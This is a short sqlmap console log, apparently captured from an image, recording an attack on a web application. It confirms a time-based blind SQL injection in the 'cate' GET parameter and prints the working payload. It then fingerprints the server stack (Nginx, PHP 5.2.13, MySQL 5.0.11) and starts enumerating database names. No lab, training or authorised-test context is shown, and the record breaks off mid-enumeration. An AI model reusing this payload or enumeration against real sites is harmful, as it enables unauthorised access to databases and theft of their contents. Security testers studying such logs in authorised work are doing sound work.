 [19:24:36] [INFO] resuming back-end DBMS 'mysql'
[19:24:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cate
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=z&cate=ind' AND SLEEP(5) AND 'EQUL'='EQUL
---
[19:24:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5.0.11
[19:24:36] [INFO] fetching database names
[19:24:36] [INFO] fetching number of databases